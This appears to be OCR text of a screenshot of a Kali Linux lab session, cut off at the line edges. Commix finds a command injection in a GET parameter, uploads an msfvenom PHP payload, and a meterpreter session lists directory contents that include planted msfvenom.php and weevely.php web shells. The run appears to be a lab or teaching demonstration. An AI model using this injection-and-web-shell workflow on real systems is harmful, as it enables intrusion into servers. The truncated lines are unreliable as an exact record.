 Trash
File System
Home
VBox_GAs_-
6.1.8
kali@kali: ~/Documents/commix-master
File Actions Edit View Help
roject.com
)
+--
Automated All-in-One OS Command Injection and
Copyright © 2014-2020 Anastasios Stasinopoulo
+--
(!) Legal disclaimer: Usage of commix for att
prior mutual consent is illegal. It is the e
ty to obey all applicable local, state and fe
assume no liability and are not responsible
ge caused by this program.
[info] Checking connection to the target URL.
Do you want to enable an HTTP server? [Y/n] >
[info] Setting the HTTP server on 'http://10.
[info] A previously stored session has been h
Do you want to resume to the (results-based)
ion point? [Y/n] > n
[info] Testing the (results-based) classic co
[info] Testing the (results-based) classic co
que.
[info] The GET parameter 'addr' seems injecta
) classic command injection technique.
|_ ;echo FROGVD$((71+82))$(echo FROGVD
[info] The /var/www/example.com/public_html/c
s/regular/GET/msfvenom.php file was uploaded
kali@kali: ~/Documents
File Actions Edit View Help
acklisting.php
100644/rw-r--r-- 7124 fil 2020-09-14 12:52:03 -0400 classic_di
gest_auth.php
100644/rw-r--r-- 5575 fil 2020-09-14 12:52:03 -0400 classic_do
uble_quote.php
100644/rw-r--r-- 5788 fil 2020-09-14 12:52:03 -0400 classic_ha
sh.php
100644/rw-r--r-- 5804 fil 2020-09-14 12:52:03 -0400 classic_he
x.php
100644/rw-r--r-- 5639 fil 2020-09-14 12:52:03 -0400 classic_no
n_space.php
100644/rw-r--r-- 5565 fil 2020-09-14 12:52:03 -0400 classic_qu
ote.php
100644/rw-r--r-- 5333 fil 2020-09-14 12:52:03 -0400 create_fun
ction.php
100644/rw-r--r-- 5512 fil 2020-09-14 12:52:03 -0400 double_bli
nd.php
100644/rw-r--r-- 5271 fil 2020-09-14 12:52:03 -0400 eval.php
100644/rw-r--r-- 5474 fil 2020-09-14 12:52:03 -0400 eval_b64.p
hp
100644/rw-r--r-- 0 fil 2020-09-14 12:52:03 -0400 index.html
100644/rw-r--r-- 1513 fil 2020-09-15 12:12:08 -0400 msfvenom.p
hp
100644/rw-r--r-- 5711 fil 2020-09-14 12:52:03 -0400 preg_match
.php
100644/rw-r--r-- 6285 fil 2020-09-14 12:52:03 -0400 preg_match
_blind.php
100644/rw-r--r-- 5520 fil 2020-09-14 12:52:03 -0400 preg_repla
ce.php
100644/rw-r--r-- 5222 fil 2020-09-14 12:52:03 -0400 str_replac
e.php
100644/rw-r--r-- 687 fil 2020-09-15 12:01:28 -0400 weevely.ph
p
meterpreter >